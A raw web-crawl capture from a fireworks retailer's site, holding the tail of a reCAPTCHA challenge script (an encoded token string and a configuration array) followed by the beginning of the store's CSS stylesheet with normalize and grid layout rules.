Dp8OHwo7DjxZAw4PCvlEowq/Dr2Y9woDDoXZZwrlHHivCv2rCn8Kaw4jCoMOEwrBLw7fCgcKEdUfDt8OUUcKfw5AmwoEJw4PCuSMkwoYdwrLDkyZpw67DnsOtw7l2TCjCq2cfwpfDkVzCiD7Dr8OiMMK1LcKUwr/Cj8OZwoLCkMKvf8Kfwr3Cs8Osw5p5w4IENSQ+EWIsYMKXQnzDjcO4X8K5w4h4UzB4wpRYL8O7HsKyYcOBw7MNwq13MMOtwrdqHMKBwoclw5VyGcKpRcO8J8OvF34owrnCtHHCuMKYwqjDjcKReMKtak41GxcYKkZNwo8/[base64]/CocOZSH9hwrlUw4vConxcw7QqJgIww7U7w7bDjsOaG0E9XgXDisOHwr1KAsKtwpDCosOMMcKVQcOlU8KcPTLDmMKVwpfDmsOjNklUbFbCsHlmwojCoz3Cs8O3AMOJDcO/DGpXIcOlwp7Dr8O6wqt2f8OaOMK3fsOmIsK1wpFawr4ow7nClwghw4bDjllrwrHDsxNgw5PDlkhRV2I2SsKAw6QPMsKVIcOPSsOCA8OyZEAzwpRIIT/DpsOtwozDoW7DrlI6wrh1I8O3LMK6wo3DrClrQMONw4rCtgFEw6fCpcOQwqRGw43Cg8K6IhfCjMKWGmEuwqnCssKzw6ViwqYKw43ClRhrwpzCgwAjw5rDoMOTI8K/w50tdsOiw6oCw7IZwoTDtcOkwpUxfsOpw7bDg8Khwociw6HCsMOzw57CikfCqGZQDjTDn25wdwhAGcOgd8Otw5w9wqchw57DuytZw74MwrbCmTjCicK+w6XDrMKwHMK0w64JwrM/OkxfN8OHw6Ymw5bDm8OnwrjCpFzDkMOfSGVcQsKDDSFLR1IrVBrDtj4dw6TCp1glKsK1OcKFw6vCklXCrUw4wr87VsO2Ai1rw655HULCisKfw45zw4taeF/[base64]/aghIwr5sw6oowrrDsBLCoBrCrMOew6/DusKoMxNmZsKswqvDoxnDvgg2CsOOWcONw5AIGsODwqLCjsOkwprDoMOyNiMEawfDg2XDr8Olw6fCuFZKw4zCssOoOVnCuMKEc8OGM8Oywo/[base64]/[base64]/Dv8Oewq/DjhzCjMKuYiPDk8KRDMKndhDDiis1w4glC8Kowr3Dg8O9w7c4w55wwopKRTTDrjvCv1I2wpLDpsOxNMK/PVUWw40mwrnCqcOtwo3Cg8Klw6zCvcKBwoB6wpYRMzIPwpwnasKNw6rDgRJ7GgEPb8OIwrnCmsObd3DCq1jDtFw9EcOQw5TCi8KewprCoFhrwqfChsObacOXwoIbCCHCscOKSB0zw53DqRXDvxJxwq9/G2xtRX/DvkHDgcKnGinCgMKIwoMsT8OAwrzDucOyw4TCjMKdwp/[base64]/clHCusOLw4/Ci8Ofw5kRwp/CtS5JKcOBYDvCh8OrWgNUwpRGwrhVA8Olw6Qnw7tawqjCuUTDsMKRccK0wpF9w6Rhw4HCqhhzw67CtQ3DhcOjw5hqMC5twojCimhawpsrQMO/[base64]/[base64]/Cm8OHWMOCCsOOGn/[base64]/[base64]/Cnz0mwptcwpDCucO7HcOOZ8O1clFvBRgIdMK3wr4Zw7gra0o4bMKQMmMgHAPDhRd6UMK4NgAIPsKEFy/CgUDCjFA7w6hRw4XClsOww7dJwo/DkD0PCBpkwpLDpsOrw63CoRzDgiDDnMO1wp9Fw7jCqT96wr7ChgXDg8KMw6TDv3pYwoQLw7Vaw4zDvF/CqXDDkXbCt8KsAU3CtMKEwqHCrwYLwpYKfMKwwqx+fMORZMKMwrnCh8ORKijDrsOBw71Vw5ZCw4nCjwpnYXvDq8O+w7nChD9HYsOgwqrDgsK9SD/Co8Opw5BwfMOvw4IVGsKIw4sSEsKoVgHClsKBOMOJR33DjUNewo8FQkXCm8Kow5/DrMOow4nDrcOFPBEqwoLDqsOqwr8pZCLDkMORblLDt8OTS1PDqsO4w7EiWcOuaMKhwpYne1HDicKQw4jCpXDCj8KwwonConjDtMONwoEreAQzDnhxw7vDvsOpf2zDvCQ1b8OBw7dPw7wWw4h/BljCl8OKLU3Cs8KMEMOmw6nDs2k8w6LCoSRqwrh0w4zDigjDm8OXwoBaC8KAwq3DmMO/w6fCm8Kmwq9eJEXDniVRdcO3wpXCnMKrw6/DlMKuwq/[base64]/CssKFw4PCo8OwN2fDuhnDpcK6wrjCrix1wqnDosK+FsK7fsOyworCtGNswoHCijPDlsO1w4fClcKKFcOhNw8xwoPCuFFKw5s1wq8UaElKelXDtsOHwpIQRwZdw4LCpi/DlmPDqjwQbXtcPFMXwo5mwpTDqcOCwoLDjMOpT8OjwoQDwqsNw6IHwoPDisKaworDtMKybcKkMB1mYkxRDMOpw6UbwqBwwq91wpbCtRAYPUJkYcKiAcKLDQ/CscO2Tj0nwrXCgcKUwqTDmGHCgGHCg8Ohwo/[base64]/CgyttDsKwWjpHwqkzw7bDrMOiBsK9wrLCsMKjw7Zgw7pmOMKFD0PCqsOaacOXw6nDnQvCrcOCwr4gJsOgFRLCqsODJXpcG8Ovw7jCpTvDgcOGOGo4woXDimnCu8OawoDCv8OoYSTDosKBwofCml/ClFs6w6TDu8K1woYaw5QYwpzCv8Klwp7DkV7DncKPwqnDt3c/wphbw7wNw6XDv8KGXMKxw6IqPsO8CMKxXjPCgcKQwowjw4LCiCHCoAo8VDDCrB8twr7Dvg8dRyTChzLCl8OCX8KLwo0uPxTCgsO5aVgFw6jDvMORw5bCsMOneMO2wqkfBV3DpsKOXnUywqnDmVDCjcOgw7nDr1jClGnCv8K/VBNRNMKMw6daBkzDg8KnwrEgR2XCs8K3bsKJABoCTsKwcyQUFMKhS8KrOVIvdsKew73DgsKUFMK7NSsLw6HDm2A2w4fClQbDjMKbw6YaJHHCmcKVb8KvFcOIasK+QQhOw4sQw6XDriDDosOgOyvCscKQwpfChcKSI8K8UWt6MsOFw6PDtD1gHk4Pwq/[base64]/w48pDAh2Z8KNw7DCk0t7OcOyw7fCtcKYwqXDoDrCrcO5w7nDpMOtYMOwwrHDrMOaEsKuwqnDt8Oxw7QHWsOzwpBIw4rCqm1Xw60aw6sPwqYHajPDtyNlw7k/RMOhUsKcX8Ktw4A5NsKob8O2w5zCt8ObGMKawq/CrU0HLxvDtW/CgRfCpsKjwrNswrcAwpUpPsKnwoxrwoV+KUDDlsO2wofChMK9wqnCisKdw7HDtE/CssK2w4V+w4cYw5DDumnCgzbCtiYid8Oaw7NzwqrDuk/DvnDCsQUpb2jDiVvCqVwpw5MieULCr8Orw53DmcOTwptBO8OOKsOaIcOye8KXw5E6w7gREMOSw6NewrvCrSESAMKeVMO2BMO2FELCjMOvaiHCl8KBwrjCg2LCqm0KVcODwq7CuwdBdFl/w7vCrMOSw503w6hGwrPChiUsw7rDpcONwoItMmbDjsKQA0xOHWfDlsKpw4UIwrF0F8KTCEvCilckY8O4w7jDnWdZOQcow6bCjB1UwqAAwqbDgkXDtFpNOcKtSH7Cs8K0wpETQznDnz3Ctm1Mwp3CpMOJccKSw5hRw5zCqMKQGmoKEcOow6jClMK9MsO3ZQbCinh/a8Odw7HCgB8cw6swwrFbamDDjcOAaQjDoVtPLcOTw4IISXvCrXDDjsKmwoTDg0zCksO0w7dpwqHDiA5sBnQRAlVpw7g2w6fCnEDCpS/[base64]/[base64]/[base64]/fQPCkivDlk03wqlHw5zDlljCt3HCv8K9eMOfTSXDiMOXPMOJecOyLhjCtcKswojDknsIGsOzF8O/w4bCmhLCiMOnwr3Cj8OEG8KLw7zDpcO3w4HDt0sOJMKJYsOuDwYTH8OTQSHDszfDi8KdesKQRMKswpPCv8KgJA/Ch8K3wqrCmR1mw6nDo2gzE8OtRRMcwrbCtFLCosKJw7/CmsK5w7EMNsKYw6DCicKeSMOVwrkjw5jCmsKuw53DgMO0LjlmwrZAYy/Cv0XCsG3DkRvDt0HCqcOBQwwpw4nCiXTDlHoIdCvCt8OcDMO/wo/CtsKjMsO5wqvDpMK1w7htc0EWYko/dTptw7vDtcO1w67DukQsBxYjwp/DhSxqbsK9TH4zH8O8PFIpUAvCicO4w7M5M3XCtVnDm3zCoMKOccOjw68zW8OGw6TDmk7Cjz3CmSHDu8KeIkM8w5lJwofCpXzDuxkZw71hdSs/XcK2LcO2w7DCk8OlOXHCgMKqOcO3woMUV8Knw6Uuw5/DvQANWcKNJQhMY8O2wo1Dw73CvyfCt3h1LFLDvcKWwrEmwo3CvXTCi8Kkwrpxw7x4KDXCigBBwonCiMKlL8KpwqZJw7NIZsOTen5uw6zCpB/DocO/w7kycmwhZV/CvkbDqXErwqnCnEHCscOFHFLCrcKrDDnCtcOcJ2Jlw5vDoMO9wonDqcOZCnMFF8KPw4ZQaVx4wqV+PMOResOjw6pKTMOwcxM2B8O/OsKvwobCtcORw7JzY8KAPAfCiMOGGAXCsMKcwrXCqkHChMOTNH51P8OCw5rDq1A+w4HCpsOAdcOrw7ZeGMKJaWnCucKKwpXCgSLChDgywoYtQ1pWwoDChxJjw5tgw6PCp8Oxw4fDvcKhGUA0w5Jpw7pkQcK5UE/ChlTCtQRbw6nCvsKpLMKTSG9gwrxSwrnCghEMaBsbOCpVwrjCmsKPIMOcwrXCksKGN1spMAJiFmfDmwbDr8OBe1HCsMOlCsKGZ8OnwpY+w4pJwpfCqBo+KsKYw7IPSsO0woTCmsO0PsOIWjDCiMKbKC7CtsOYB8KQw6bDlVvCtsOhwoTDkWLCtx/CvVnDjxonwqggwog4C8OVw6EoHCwkwr/DrgLDi8OOQ8KaRG/Dh8KLwq3Cv0EhwoQ2XcOdw68ww7p1MsK3RsOSwpVQBk8kI8Kbw7NBTsKAw7zCgMODKsKTGcOAwoHCmEMsIgQ4w61JfmDDgg7DmGV+wpLDn2IJSMOVw5DCjMOxwph4woDCpE11OsK0e8KHwohbw7TDj8O9wqHCssK7w6LCl8KcbG7Cpz9WZMK/NQFlc8OyZ8KzwrrDpsOgcBXClErDhw7CshFWwqNlw7oxAcKRwo/Dg2AxPnx4w6EIPT1rwpbCgGdLw60/wp9VwoNwH8OiRGsXwrPDl0PDh8O2wofCtsKfwq9fPHrDt29nw6nCtMO0wpYNwosBwpPDmWPDrGPCuMOQR8KKwqcLOTBMW8O2TcKeSANrclNpf8OrS8OlD8Ogw6VJVQ18w5nDtMO+ScOIQsK/wrLCrMOgwpjCuBDCjH0NasKiWMO/MMOjKMKDPMKCw4MWwrZOwrPDusOBZRBuIcKiwpDCkHzDoR9VIMK2BhlaVX7DhVJEG03Dun3DusOgw4rDlAFyworDuFsjTgwkfsO8w59rw4N6wr55A3PCsAc6wpNAQh3CpxbDkxzDpsO4w4bCvxB1LsOdwrfDj8OLIXERdXpewoUaTcOiwp/[base64]/ChMKvw4jCn0/CkltrVkQSXcKRX8KkO8OQKsKqwr9iwqBkw6hTW8O5w6FpO8OsUmUNQ8OTwpRvw57CugwocypJw5YxwoHCqi5xw4XDv8OaQAwdHcKCPlTCqjfDtcKMSsK1KkrDtVzCh8KWR8KDwoxJwoDCkMKPBE/CvcOedmUrwolpQmnDiVvChxHDhnnDrHJjwrQ1wo55w4lmwrAvw57DqcOFVsK2TcKUwqHCo8O/wq15TsKXIFnCicOfw6fCq8K2w5hOFVvDnWvCpMOZaRMrw4/[base64]/DmHY6w5MtwrZTw47DkWTChcK/[base64]/Dj8O4Z8OUw6Jtw5jDgQjDs3wew6Esw73CqSfCnClJDcOWHnDDjsKjXwvDulkNIMKAwrHDrsK6U8KuZGV6wrxQIsKnwp7ChcKFw5DCuMKFGTYswrLCpAl+GMKTw5HCgDExDHHDsMKfwoYSw4rDhEFyBMKcwpTCnBbDhmVfwoTDrcOBw5/CtMOqw6s/WMO6fQM5ccOBbXB5LhFfw4vDqANJwq9Iw4Fnw4TDnFdZwoXCiAgawqJgwp9bUA/DncKPwpIzw4hyGUIdw5REw6bCmcK+HAEMKjXDgUDCpcKkwpTDrSUhw6oYw7HDrA7DgsKyw5zCnGJAw5Bmw50vNsKsw6/[base64]/Dk8KeBMKjw6/CkgjCiAJybUVkwp3Du3IHAGrDt8K+KCfCjcObwohQZlbDuzPCjsOIw4oVwr/DoMOQWVrDp8Oew7dRaMKMw6/CtcK/PAZ4TnjCjy4FwoJ+esKLC8Ovwrkmwo8Dw6fClcKVDsK0w51hwojCiMOsw4Ygw5zCt0jDtMOUDURzwrfCoEo+LcKOaMOBwp/DtsO6w7jDs1nDosKRRXliw4rDokzCq2LDqX3Cq8KgwoMzwqfCm8OywqV6ZDJoB8OzUhQSwozCrCpsagF5VcOkRsKvwqDDsipvw4HDugt8wrrDmcOXwqAFwqTCqjXCjnHCqsO1RMKLMcKPw7clwqN9wrjCiMOhfn9udCTDlcKDw4UDw77CiAcVw50/KMKEwpTDgsKXEsKVwqrDjMOlw6s4w4pSFG98wpMxJQrClXTDrMOnCH/CpWTDigdhC8OywqjDvk43wqHDjcK5B3dIw7/DiMOuX8KMMQ3DkR7CtDJUwpFfSCrCnMOnw6QJYxTDhTPDusOwGWnDgcKZUT1eDsKrMDB6wpnDlsOAXUs1w4JXaA4Iw4EeOxHDgMKjwoIJHMO/w7bDksOBUTbDk8O7wrLDpkjDqsObw7ATw6k8GyrCqsK/KcO2dxfCo8OMCGLClMKgwpxzVUUvw4wFSE9dVsK5woRzwozDrsOzw51ICCXCjl4dwpJ8w5YGw6kpw4oIw6/CgMOuw4QAV8OXEQbDoMOqwqJiwqXDo3DDnsOEw5siG0pMw4nDl8Kfwo1KFh5Lw7TCqVvDoMOxUsKiw5XCqHt7wqFmw5g/w6HCt8Kgw5ECc3bDpAvDtA3CvcKjV8KAwqsMw77DucO7HQPCs03DmmjCn37DrMOgesOPU8K6MX/DkcK8w63CqcOsXsKkw5fDkMOLdsOOMcKTJsO0w4VxVMOuDcO7wqrCv8KBwqV0woVqwqISw78Mw63CjsKpw7fClMOQYjAxJC9nQmspwqAow63CqcOtw5jComPCpsOwKB09wpZtAlA5w4l+TE/Dth/ChA0Vw4NDw5sLwp90w6s/worDgAhkU8Oow6/CtQNdwqjCkUXCl8KJWcKcw7HDisKfwoXDm8Odw6PDnjbClHBZwqjChENaOMOLw6cOwqXCjQjCkMKqesKSwoXCmMO7BsKrwrYzER7DpsKGMQpmIhdLEFM0HGbDlMONdWsYw79nwogPMjN/wp7DoMOlTk14QMKmK2JvQgEKUcOiVcKSKsKVG8KdwpEYw5VTwpsJwrkhw5RvY1YRMXhQwpQ/UDrDjsKow4Vjw5TCpVHDuRvDs8ODw4HCiTbClcO4YcKSw6sZwpzClmEeDzogHcKWFRkfPsOyB8KdSSfCgh/[base64]/CusKWwrdIw4AlwqgOPcOfIhjDv03CsMKLwqQBw5DDjMOVVhjDpcKvwrbClBNpOcKAw5hZwqfCqsOiVcKsAW/DhBDDvzDDvzl4RsK0JFfCqMKzwpUzwq8UUMOAwozDujnCr8K9EH3DrGECLMOkaMK8CHHDnBjCs3/DpWBvZ8KOwpPDrDtXDWFRZAVgXXBrw4tkICHDnFPCqcO5w7LCnz0nblLDkAohISnCjsOWw6gBbMKpVF06woUUaG51wpjDj8OXw4nDvF0BwrJsGB8Wwp88w6PCozxMwqt6IcKFwqnCvMOKw4YXw61VMsOjwpTDvsOlGcOAwobDsVXCmQjCncOmwqrDmzEUEhNkwq/Dvz/[base64]/QMKawoR3ecKZb8KZMB5hw5RhUSdqUsO7wp/Doz7Csi1xw5bDm8K+TcOUw5rCggnCi8K3ZMOaRiZiPsKjfTJIwoYbwrkBw4hew6YVw6ZLQsOcwp45w5DDscKKwr4qwo/DiXAhd8OmLMOXAMOJw6zDjXsUEcK0E8KKZ2DCsWTCqn/Dh1ozNkjCtG5ow6vCiADCmm4FAsKzw5rDvcKYw5/CrhI+CcOHETcCw5NEw7LDjCjCtcK2w7gMw5/Dh8K0IsO/F8KSecK7V8KywroJd8KfH2o7ScK5w6nCrsKjwqjCr8KBw4bCj8OQBBtXI0rCk8KvFnYXQhIneSxdw5jCpMORHw3DqcOKM2fDhEJCwpRaw5fCmsKiwr12L8OmwrEhcR7Ci8O9w5dAPTfDqlZVw6rCssOdw6nDqDXDsnfDo8KKwpAGw4gdZz4Rw6DCpC/CgMK6wqFAw6fCqsOyWsOKwo5MwoRtwrnDs1fDscONKnbDpsKPw43Ck8OmRsK0w7tGw60Ec2Q3MTNbFmTDl1gmwokGw4bCn8K5w4/DgcOOAcOIw60pRMKhRsK4w6zCkkQQOBbCjSDDkGbCjMOiwo7DiMOEwpR+w6oOeBrDggHCuU7ChyrDssOBw4NCE8K2wpQxTMKnDcOAGMO0w47CusK9w6FRwo1Hw4TDpW0yw4oqwrvDgzF1JsOuZ8O8wqPDk8OcXh83wrXDth9NYSBaPSvCrMKmV8K/UT0xXsOiccKBwqvDq8O7w6PDtMKKS3XCrcObWcOiw4bDn8O/el/CqGsiw4zClsOXRi/[base64]/[base64]/w74bXHzCosO9OsOcwofCtcKzw73DjhHCkMK5PgbDl1XCikzDmSVoAsKuwprDtiDCuyQBWQPCrSpsw7XCvMO2BwFkw4VLwrNtwrDDssOWw61Zwr8swrfDk8KiI8O1R8K8P8Kqwp/CjsKnwqZgQMOxRWt0w4TCrsKzaFh+HEdmYnk7w7vCjQ0XHgsfc2PDgxXDiQzCqVcCwqLDuxcjw4nCizzDg8OAw7grbA44P8O3FBrDisK2w5duOCrCvSsew57DkMKwfsOCOzLDgBwow6AEwqZ9MMO/C8OFw6DCtMOpw4t4OQ5abULDrgHDrznDicOrw4c7aMKFwp7Dl1U0Pl3DnHvDgcOIwqDDhAtIw7fClMKHDsOeFBggw4jCnj4ywoJAE8OYw5vChi7Cv8KIwr0cBsOAw6XDhRzCmA7Cm8K7bXI6wr8TbzROTsKFw64iPyjCjcKSwos5w4zChcK/[base64]/[base64]/ZcOww7rDoVooe3cSw4Ihwr03FHUbbsOEZMK6Gk3DncKKw5TDtBt0AcKLTU8Vwo7DpMKUM8K4WMKhwoZww7HDqj0QwrUTaE7DvkMHw4I1PzrCqsOZQG97enbDr8O/UALCnDzDhTBAQV1YwpjCpkHDpUkOwojDgDNrwosewpdrN8OMw4w6FETDo8KTw5B1IwEUEMOzwrfDrVgLLTDCihDCt8OZwqpaw6HDgxfDkMOIHcOjw63CmcOrw5FKw5xDw5/DnMKZwpB2w6Y3wrDCjMObY8OuRcKvEWYXEMK6w5fDrMOMacKVw4/CjwHCtsK1SV3DqcO+F2V2wrh9fcKpecOSI8OSBcKWwqHCqx1Dwqg7w4MSwqkmw4rChMKWwrXDiUXDlEjDg2VQQ8OFbMOAwqpew5zDhFTDqcOpVsOtw6c5ahEUw6Y3wpQHUMKgw50TFwE4w5nCtUseacOITW/CpSZxwpYUcSzDp8O/TcOVw6fCs2QTw5vCjcK4dADDrV1SwrsyJ8KafcO0bBFNKMKxw5vDm8OwGRp5S0g7woPCqnPDqGDDucOMNgUZLcORLMOIw40YcMOIwrzDpSzCiT/[base64]/CqsOmc8O9cMKpw5bCogdeE3PDtyAawowaw7DDqcK5eRpxwqjCnWNjw4zCrcO9HcONUsKHHiZAw7XDg2DDhw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.superiorfireworks.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GFa3SbRj25dKYRomBO7RqDq/WZn7sqY3NkIFgmz/WvI\\u003d\x22,1,0,null,1,1768688816683,0,0,[214,15,231,109],null,[100],\x22RC-D1VawC_ngM7bpw\x22,null,null,null,null,null,\x220dAFcWeA5-v3Qpu9C3ySYhuwkjdaCVKotTfHhLW9pocbUBKrOjPurxVeNPwwwBq_r01H8IRmzh-AIpYT42EyZZB8Gs_2cld3EHdg\x22,1768771616732]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&Function=CSSResource_Output&CSSCombinedResource_Code=stylesheet&T=4c491396
body_size: 42645
content:
html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}body {margin: 0;padding: 0;}article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary {display: block;}audio, canvas, progress, video {display: inline-block;vertical-align: baseline;}audio:not([controls]) {display: none;height: 0;}[hidden], template {display: none;}a {background-color: transparent;}a:active, a:hover {outline: 0;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: 700;}dfn {font-style: italic;}h1 {font-size: 2em;margin: 0.67em 0;}mark {background: #ff0;color: #000;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -0.5em;}sub {bottom: -0.25em;}img {border: 0;}svg:not(:root) {overflow: hidden;}figure {margin: 1em 40px;}hr {-moz-box-sizing: content-box;box-sizing: content-box;height: 0;}pre {overflow: auto;}code, kbd, pre, samp {font-family: monospace, monospace;font-size: 1em;}button, input, optgroup, select, textarea {color: inherit;font: inherit;margin: 0;}button {overflow: visible;}button, select {text-transform: none;}button, html input[type="button"], input[type="reset"], input[type="submit"] {-webkit-appearance: button;cursor: pointer;}button[disabled], html input[disabled] {cursor: default;}button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}input {line-height: normal;}input[type="checkbox"], input[type="radio"] {box-sizing: border-box;padding: 0;}input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {height: auto;}input[type="search"] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}fieldset {border: 1px solid #c0c0c0;margin: 0 2px;padding: 0.35em 0.625em 0.75em;}legend {border: 0;padding: 0;}textarea {overflow: auto;}optgroup {font-weight: bold;}table {border-collapse: collapse;border-spacing: 0;}td, th {padding: 0;}
*, *:before, *:after {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}@-moz-viewport {width: device-width;zoom: 1.0;}@-ms-viewport {width: device-width;zoom: 1.0;}@-o-viewport {width: device-width;zoom: 1.0;}@-webkit-viewport {width: device-width;zoom: 1.0;}@viewport {width: device-width;zoom: 1.0;}html, body {min-height: 100%;overflow: hidden;-webkit-tap-highlight-color: rgba(0,0,0,0);}html {background: #fff;font-size: 100%;overflow-y: scroll;-ms-touch-action: manipulation;touch-action: manipulation;}.boxed, .boxed .stuck {border: solid #ebebeb;border-width: 0 1px;margin: 0 auto;max-width: 1600px;}body:after {content: 'nano';display: none;}@media screen and (min-width: 480px) {body:after {content: 'x-small';}}@media screen and (min-width: 640px) {body:after {content: 'small';}}@media screen and (min-width: 768px) {body:after {content: 'medium';}}@media screen and (min-width: 960px) {body:after {content: 'large';}}@media screen and (min-width: 1170px) {body:after {content: 'x-large';}}address, blockquote, dl, fieldset, figure, form, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, menu, ol, p, pre, summary, table, ul {margin: 0;margin-bottom: 1rem;}::-moz-selection {background: #b3d4fc;text-shadow: none;}::selection {background: #b3d4fc;text-shadow: none;}::selection:window-inactive {background: #dedede;}img::selection {background: transparent;}img::-moz-selection {background: transparent;}[disabled] {cursor: not-allowed;}.back-to-top {color: #fff;cursor: pointer;display: none;position: fixed;right: 2rem;bottom: 6rem;background: #35475b;text-align: center;}.back-to-top span {display: inline-block;font-size: 2rem;line-height: 2rem;vertical-align: middle;width: 2rem;height: 2rem;}
.wrap {clear: both;display: block;margin: 0 auto;position: relative;width: auto;max-width: 1170px;max-width: 1600px;zoom: 1;}.wrap-mw1300 .site-wrapper > .wrap{max-width: 1300px;}.wrap-mw1200 .site-wrapper > .wrap{max-width: 1200px;}.wrap-mw1400 .site-wrapper > .wrap{max-width: 1400px;}.wrap-mw1500 .site-wrapper > .wrap{max-width: 1500px;}.row {clear: both;display: block;margin: 0 auto;position: relative;width: auto;zoom: 1;}.row .row {margin-right: -0.75rem;margin-left: -0.75rem;}.row .row.maintain-structure {margin-right: 0.75rem;margin-left: 0.75rem;}.wrap:before, .wrap:after, .row:before, .row:after {content: " ";display: table;}.wrap:after, .row:after {clear: both;}.column {float: left;padding-right: 0.75rem;padding-left: 0.75rem;position: relative;width: 100%;min-height: 1px;}.column.centered {float: none;margin: 0 auto;overflow: hidden;}.column.no-padding {padding-right: 0;padding-left: 0;}.row .whole, .row .two-halves, .row .three-thirds, .row .four-fourths, .row .five-fifths, .row .six-sixths, .row .eight-eights, .row .ten-tenths, .row .twelve-twelfths {width: 100%;}.row .half, .row .two-fourths, .row .three-sixths, .row .four-eights, .row .five-tenths, .row .six-twelfths {width: 50%;}.row .one-third, .row .two-sixths, .row .four-twelfths {width: 33.3332%;}.row .two-thirds, .row .four-sixths, .row .eight-twelfths {width: 66.6665%;}.row .one-fourth, .row .two-eighths, .row .three-twelfths {width: 25%;}.row .three-fourths, .row .six-eighths, .row .nine-twelfths {width: 75%;}.row .one-fifth, .row .two-tenths {width: 20%;}.row .two-fifths, .row .four-tenths {width: 40%;}.row .three-fifths, .row .six-tenths {width: 60%;}.row .four-fifths, .row .eight-tenths {width: 80%;}.row .one-sixth, .row .two-twelfths {width: 16.6665%;}.row .five-sixths, .row .ten-twelfths {width: 83.3332%;}.row .one-eighth {width: 12.5%;}.row .three-eighths {width: 37.5%;}.row .five-eighths {width: 62.5%;}.row .seven-eighths {width: 87.5%;}.row .one-tenth {width: 10%;}.row .three-tenths {width: 30%;}.row .seven-tenths {width: 70%;}.row .nine-tenths {width: 90%;}.row .one-twelfth {width: 8.3332%;}.row .five-twelfths {width: 41.6665%;}.row .seven-twelfths {width: 58.332%;}.row .eleven-twelfths {width: 91.6665%;}.row .golden-small {width: 38.2716%;}.row .golden-large {width: 61.7283%;}.row .width-auto {width: auto;}.row .push-half, .row .push-two-fourths, .row .push-three-sixths, .row .push-four-eights, .row .push-five-tenths, .row .push-six-twelfths {left: 50%;}.row .push-one-third, .row .push-two-sixths, .row .push-four-twelfths {left: 33.3332%;}.row .push-two-thirds, .row .push-four-sixths, .row .push-eight-twelfths {left: 66.6665%;}.row .push-one-fourth, .row .push-two-eighths, .row .push-three-twelfths {left: 25%;}.row .push-three-fourths, .row .push-six-eighths, .row .push-nine-twelfths {left: 75%;}.row .push-one-fifth, .row .push-two-tenths {left: 20%;}.row .push-two-fifths, .row .push-four-tenths {left: 40%;}.row .push-three-fifths, .row .push-six-tenths {left: 60%;}.row .push-four-fifths, .row .push-eight-tenths {left: 80%;}.row .push-one-sixth, .row .push-two-twelfths {left: 16.6665%;}.row .push-five-sixths, .row .push-ten-twelfths {left: 83.3332%;}.row .push-one-eighth {left: 12.5%;}.row .push-three-eighths {left: 37.5%;}.row .push-five-eighths {left: 62.5%;}.row .push-seven-eighths {left: 87.5%;}.row .push-one-tenth {left: 10%;}.row .push-three-tenths {left: 30%;}.row .push-seven-tenths {left: 70%;}.row .push-nine-tenths {left: 90%;}.row .push-one-twelfth {left: 8.3332%;}.row .push-five-twelfths {left: 41.6665%;}.row .push-seven-twelfths {left: 58.332%;}.row .push-eleven-twelfths {left: 91.6665%;}.row .push-golden-small {left: 38.2716%;}.row .push-golden-large {left: 61.7283%;}.row .push-none {left: auto;}.row .pull-half, .row .pull-two-fourths, .row .pull-three-sixths, .row .pull-four-eights, .row .pull-five-tenths, .row .pull-six-twelfths {right: 50%;}.row .pull-one-third, .row .pull-two-sixths, .row .pull-four-twelfths {right: 33.3332%;}.row .pull-two-thirds, .row .pull-four-sixths, .row .pull-eight-twelfths {right: 66.6665%;}.row .pull-one-fourth, .row .pull-two-eighths, .row .pull-three-twelfths {right: 25%;}.row .pull-three-fourths, .row .pull-six-eighths, .row .pull-nine-twelfths {right: 75%;}.row .pull-one-fifth, .row .pull-two-tenths {right: 20%;}.row .pull-two-fifths, .row .pull-four-tenths {right: 40%;}.row .pull-three-fifths, .row .pull-six-tenths {right: 60%;}.row .pull-four-fifths, .row .pull-eight-tenths {right: 80%;}.row .pull-one-sixth, .row .pull-two-twelfths {right: 16.6665%;}.row .pull-five-sixths, .row .pull-ten-twelfths {right: 83.3332%;}.row .pull-one-eighth {right: 12.5%;}.row .pull-three-eighths {right: 37.5%;}.row .pull-five-eighths {right: 62.5%;}.row .pull-seven-eighths {right: 87.5%;}.row .pull-one-tenth {right: 10%;}.row .pull-three-tenths {right: 30%;}.row .pull-seven-tenths {right: 70%;}.row .pull-nine-tenths {right: 90%;}.row .pull-one-twelfth {right: 8.3332%;}.row .pull-five-twelfths {right: 41.6665%;}.row .pull-seven-twelfths {right: 58.332%;}.row .pull-eleven-twelfths {right: 91.6665%;}.row .pull-golden-small {right: 38.2716%;}.row .pull-golden-large {right: 61.7283%;}.row .pull-none {right: auto;}.row .offset-half, .row .offset-two-fourths, .row .offset-three-sixths, .row .offset-four-eights, .row .offset-five-tenths, .row .offset-six-twelfths {margin-left: 50%;}.row .offset-one-third, .row .offset-two-sixths, .row .offset-four-twelfths {margin-left: 33.3332%;}.row .offset-two-thirds, .row .offset-four-sixths, .row .offset-eight-twelfths {margin-left: 66.6665%;}.row .offset-one-fourth, .row .offset-two-eighths, .row .offset-three-twelfths {margin-left: 25%;}.row .offset-three-fourths, .row .offset-six-eighths, .row .offset-nine-twelfths {margin-left: 75%;}.row .offset-one-fifth, .row .offset-two-tenths {margin-left: 20%;}.row .offset-two-fifths, .row .offset-four-tenths {margin-left: 40%;}.row .offset-three-fifths, .row .offset-six-tenths {margin-left: 60%;}.row .offset-four-fifths, .row 